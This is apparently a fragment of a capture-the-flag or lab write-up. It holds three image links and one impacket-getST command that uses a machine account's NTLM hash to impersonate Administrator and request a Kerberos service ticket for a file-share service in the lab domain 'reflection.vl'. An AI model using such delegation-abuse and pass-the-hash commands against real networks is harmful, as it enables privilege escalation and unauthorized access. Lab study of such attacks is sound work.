 impacket-getST -spn 'cifs/WS01.reflection.vl' -impersonate Administrator -dc-ip 10.10.169.213 'Reflection/MS01$' -hashes ':97aba06a34bac078d0db8b28a1f0736f'